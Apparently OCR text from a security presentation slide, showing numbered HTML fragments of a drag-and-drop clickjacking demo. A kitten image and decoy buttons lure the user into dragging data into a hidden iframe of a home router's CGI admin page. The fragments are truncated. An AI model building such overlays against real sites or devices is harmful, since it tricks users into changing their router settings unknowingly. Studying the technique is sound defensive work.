 1 <style>div, button { position:absolute;
z-index:1; border:1px solid;
pointer-events:none } </style>...
2 <img src="kitten-1.png" draggable="true
" ondragstart="event.dataTransfer.
setData('text/plain','foobar')">...
3 <div style="top:35px; left:300px">Tired
</div>...
4 <button style="top:195px; left:425px">
More kittens</button>
5 <iframe src="http://192.168.178.1/cgi-
bin/webcm?getpage=...